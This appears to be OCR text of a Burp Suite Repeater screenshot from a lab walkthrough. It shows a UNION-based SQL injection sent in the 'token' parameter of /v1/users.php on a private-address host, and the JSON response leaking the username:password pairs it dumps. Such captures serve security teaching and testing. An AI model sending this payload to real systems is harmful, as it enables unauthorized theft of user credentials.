 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × ...
Send Cancel < > Target: http://192.168.1.79 ?
Request
Raw Params Headers Hex
GET
/v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee'union+select+1,gro
up_concat(username,0x3a,password),3,4,5+from+user--+ HTTP/1.1
Host: 192.168.1.79
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Sep 2019 15:13:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 128
Connection: close
Content-Type: application/json; charset=utf-8
{"code":1,"status":200,"data":{"username":"3","emailid":"securestore:securestore,at
tacker:attacker","token":"5","password":"4"}}
CST
? < + > user 1 match
Done 303 bytes | 2 millis
ENG 11:13 PM
US 9/26/2019